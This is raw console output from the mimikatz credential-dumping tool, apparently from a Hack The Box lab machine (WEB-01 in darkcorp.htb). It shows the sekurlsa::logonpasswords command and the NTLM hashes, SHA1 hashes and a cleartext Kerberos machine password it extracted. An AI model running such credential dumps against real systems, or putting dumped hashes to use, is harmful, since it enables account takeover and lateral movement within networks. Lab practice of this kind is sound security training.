 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
File System
mimikatz(commandline) # sekurlsa::logonpasswords /patch
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WEB-01$
Domain            : darkcorp
Logon Server      : (null)
Logon Time        : 10/19/2025 9:01:40 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : WEB-01$
* Domain   : darkcorp
* NTLM     : 8f33c7fc7ff515c1f358e488fbb8b675
* SHA1     : 3f88a920a1b4f5fadb6a8837de2b408cc45e83fb
* DPAPI    : 3f88a920a1b4f5fadb6a8837de2b408c
tspkg :
wdigest :
* Username : WEB-01$
* Domain   : darkcorp
* Password : (null)
kerberos :
* Username : web-01$
* Domain   : DARKCORP.HTB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 21930 (00000000:000055aa)
Session           : Interactive from 0
User Name         : UMFD-0
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 10/19/2025 9:01:39 PM
SID               : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : WEB-01$
* Domain   : darkcorp
* NTLM     : 8f33c7fc7ff515c1f358e488fbb8b675
* SHA1     : 3f88a920a1b4f5fadb6a8837de2b408cc45e83fb
* DPAPI    : 3f88a920a1b4f5fadb6a8837de2b408c
tspkg :
wdigest :
* Username : WEB-01$
* Domain   : darkcorp
* Password : (null)
kerberos :
* Username : WEB-01$
* Domain   : darkcorp.htb
* Password : ARDl&qrZd"t#a=ORc^knO]'4KA:99tb21j@ZOO\K;vuf!cOu/<r]CLJX%ul-Dd_k88,'I,F@h';E !;BM_d;f#phUDi/T#2"_LVL<Io&Hv,]a4UGwJv_4tTH
ssp :